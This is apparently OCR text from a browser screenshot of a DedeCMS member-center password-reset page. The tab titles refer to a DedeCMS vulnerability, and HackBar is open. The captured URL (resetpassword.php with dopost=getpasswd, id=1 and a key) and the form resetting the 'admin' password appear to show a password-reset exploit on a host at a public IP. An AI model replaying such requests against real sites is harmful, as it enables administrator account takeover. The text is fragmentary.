 哔哩哔
74
【建议
宝塔Li
Dede
ChatG
DeDe
织梦前
dedec
【开启
【漏洞
织梦D
会员中
织梦前
DeDe
密码帮
织梦前
不安全
59.110.94.209/member/resetpassword.php?dopost=getpasswd&id=1&key=eHfpbIXJ
0
c
晚上好， 游客 你可以选择到 帮助 登录 注册 网站主页
DEDECMS 会员中心
DEDECMS {网站建设最佳选择}
找回密码第二步
还没注册 点击这里
用户名： admin
新密码： •••••
新密码： •••••
下一步
还没有注册吗？
本站的账号都没有？你也太落伍了
赶紧去注册一个吧。
注册
Copyright © 2004-2011 DEDECMS. 织梦科技 版权所有
2024/10/14 19:42:07 星期一
元素 控制台 源代码/来源 Lighthouse 网络 性能 内存 应用 HackBar EditThisCookie 1 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://59.110.94.209/member/resetpassword.php?dopost=getpasswd&id=1&key=eHfpbIXJ
Use POST method
MODIFY HEADER